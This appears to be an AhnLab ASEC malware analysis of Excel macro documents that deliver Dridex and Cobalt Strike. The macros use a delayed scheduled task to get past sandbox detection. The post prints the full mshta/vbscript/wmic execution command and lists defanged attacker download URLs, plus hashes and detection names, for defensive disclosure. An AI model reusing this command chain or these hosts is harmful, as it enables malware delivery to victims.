The distribution method of Dridex through Excel files has been steadily discovered since last year and was introduced on this blog. Recently, the ASEC analysis team found that the Cobalt Strike tool along with Dridex is being distributed with a similar method as before. Yet unlike previous cases, recent Excel documents that are being distributed were found to perform malicious behaviors after a certain time using the task scheduler. It is assumed that the change in the operation method was made to bypass detection and behavior detection in a sandbox environment. Because Dridex and Cobalt Strike had previous cases of subsequently leading to ransomware infection such as DopplePaymer and CLOP, users in company environments should take extra caution.
When malicious Excel files are run, users are flashed with images that trick them to enable content (see figures below).
As the macro includes the Workbook_Open() function, the malicious macro is automatically run when the user clicks the enable content button. When the macro is executed, it creates a message box and performs malicious behaviors.
It creates malicious data by combining data existing in certain areas of Sheet1. The data used for combining are scattered across the sheet so that users cannot recognize them easily. The data is saved in decimal and combined by changing into a character format. The created malicious data consists of the internal data of files to be dropped and the command for executing the dropped files.

Afterward, the macro registers the created malicious command to the task scheduler. The registered task is set to operate after a certain time has passed, making it difficult for users to notice malicious behaviors. The time was found to be slightly different for each file, and the macro shown below had the timer set to 120 seconds.
Also, the command is registered with the name of “2021 Updates” in the task scheduler, disguising itself as a normal process.
After registering to the task scheduler, the command creates an xsl file in the %ALLUSERSPROFILE% path and terminates the macro. When the registered process operates after 120 seconds, the following malicious command is executed. The command runs the vbscript command through mshta, and the vbscript command executes the xsl file created through WMIC.
-
Malicious command
mshta vbscript:Execute(“set osh = CreateObject(“”Wscript.Shell””):osh.Run(“”wmic os get /format:”” & Chr(34) & osh.ExpandEnvironmentStrings(“”%ALLUSERSPROFILE%””) & “”\\qRTF.xsl”” & Chr(34)),0:close”)
Inside the xsl file exists malicious JavaScript, which includes the download URL shown below. When the xsl file is executed, it connects to the URL existing internally and attempts to download additional files. The downloaded files are saved as [random 5 characters].exe (or dll) in the %TEMP% path and are run.
-
Download URLs
hxxp://45.153.241.113:80/download/pload.exe
hxxp://23.227.203.229:80/download/klinch.exe
hxxp://37.120.222.56:80/download/zlnch.exe
hxxp://212.114.52.129:80/download/flnam.dll
hxxp://5.39.222.102:80/download/pdllod.dll
hxxp://145.249.106.39:80/download/cxas.dll
hxxp://37.120.239.185:80/download/dllmar.dll
The files that are downloaded were found to be Dridex and the Cobalt Strike tool up to this point. Dridex is a banking malware that has features of collecting user information related to banking and performing malicious behaviors by receiving commands from the attacker. It can also download a main module through the loader to perform malicious behaviors. The Cobalt Strike tool is a penetration testing tool that can be used to inspect security vulnerabilities. However, after the reveal of its crack version, it is used as malware by various attackers, capable of downloading additional malicious files.
[File Detection]
- Downloader/XLS.Generic.S1585
- Downloader/XLS.Generic
- Downloader/XSL.Generic
- HackTool/Win.CobaltStrike.R429897
- Trojan/Win.Dridex.C4544306
[IOC Info]
- 4893b6b67abeaa7feae23681d656a1c1
- 103b8f65565256c4cce2a4ab3b33eb43
- 998323316a9bd7f713e63d1ea5ab5626
- 9a2e1bb9ad6f1ccfeaa4c2c55637ae3b
- c2b80fa119a1f182a24569df973f6b44
Subscribe to AhnLab’s next-generation threat intelligence platform ‘AhnLab TIP’ to check related IOC and detailed analysis information.
The post Excel Files Becoming More Sophisticated (Distribution of Dridex and Cobalt Strike) appeared first on ASEC BLOG.
Article Link: Excel Files Becoming More Sophisticated (Distribution of Dridex and Cobalt Strike) - ASEC BLOG